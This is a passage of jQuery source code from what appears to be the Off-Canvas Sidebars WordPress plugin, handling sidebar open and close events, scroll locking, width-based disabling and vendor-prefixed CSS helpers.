			$html.addClass( 'ocs-sidebar-active ocs-sidebar-active-' + sidebar_id );
			if ( ocsOffCanvasSidebars._getSetting( 'scroll_lock', sidebar_id ) ) {
				$html.addClass( 'ocs-scroll-lock' );
				if ( $html[0].scrollHeight > $html[0].clientHeight ) {
					var scrollTop = $html.scrollTop();
					// Subtract current scroll top.
					$body.css( { 'top': '-=' + scrollTop } );
					$html.data( 'ocs-scroll-fixed', scrollTop );
					$html.addClass( 'ocs-scroll-fixed' );
				}
			}
		} );

		// Add close class to canvas container when Slidebar is opened.
		$( controller.events ).on( 'closing', function ( e, sidebar_id ) {
			ocsOffCanvasSidebars.container.removeClass( prefix + '-close--all' );
			var scrollTop = false;
			if ( $html.hasClass( 'ocs-scroll-fixed' ) ) {
				scrollTop = true;
			}
			$html.removeClass( 'ocs-sidebar-active ocs-scroll-lock ocs-scroll-fixed ocs-sidebar-active-' + sidebar_id );
			if ( scrollTop ) {
				scrollTop = parseInt( $html.data( 'ocs-scroll-fixed' ), 10 );
				// Append stored scroll top.
				$body.css( { 'top': '+=' + scrollTop } );
				$html.removeAttr( 'ocs-scroll-fixed' );
				$html.scrollTop( scrollTop );
				// Trigger slidebars css reset since position fixed changes the element heights.
				$window.trigger( 'resize' );
			}
		} );

		// Disable slidebars when the window is wider than the set width.
		var disableOver = function() {
			var prefix = ocsOffCanvasSidebars.css_prefix;
			$sidebarElements.each( function() {
				var id                   = $( this ).data( 'ocs-sidebar-id' ),
					sidebar_id           = prefix + '-' + id,
					control_classes      = '.' + prefix + '-toggle-' + id + ', .' + prefix + '-open-' + id, // @todo Close classes?
					hide_control_classes = ocsOffCanvasSidebars._getSetting( 'hide_control_classes', sidebar_id );

				if ( ! ocsOffCanvasSidebars._checkDisableOver( sidebar_id ) ) {
					if ( controller.isActiveSlidebar( sidebar_id ) ) {
						controller.close();
					}
					// Hide control classes.
					if ( hide_control_classes ) {
						$( control_classes ).hide();
					}
				} else if ( hide_control_classes ) {
					$( control_classes ).show();
				}

			} );
		};
		disableOver();
		$window.on( 'resize', disableOver );

	};

	/**
	 * Get all fixed elements within the canvas container.
	 * @since  0.4.0
	 * @return {object} A jQuery selection of fixed elements.
	 */
	ocsOffCanvasSidebars.getFixedElements = function() {
		return $( '#' + ocsOffCanvasSidebars.css_prefix + '-site *' ).filter( function() {
			return ( 'fixed' === $( this ).css( 'position' ) );
		} );
	};

	/**
	 * Automatically apply browser prefixes before setting CSS values.
	 * @since  0.4.0
	 * @param  {object}         elem   The element.
	 * @param  {string}         prop   The CSS property.
	 * @param  {string|number}  value  The CSS property value.
	 * @return {null} Nothing.
	 */
	ocsOffCanvasSidebars.cssCompat = function( elem, prop, value ) {
		var data = {};

		data[ '-webkit-' + prop ] = value;
		data[ '-moz-' + prop ]    = value;
		data[ '-o-' + prop ]      = value;
		data[ prop ]              = value;

		$( elem ).css( data );
	};

	/**
	 * @param  {string} message Debug message.
	 * @return {null} Nothing.
	 */
	ocsOffCanvasSidebars.debug = function( message ) {
		if ( ocsOffCanvasSidebars._debug ) {
			console.log( 'Off-Canvas Sidebars: ' + message );
		}
	};

	if ( ocsOffCanvasSidebars.late_init ) {
		$window.load( ocsOffCanvasSidebars.init );
	} else {
		ocsOffCanvasSidebars.init();
	}

} ( jQuery ) );
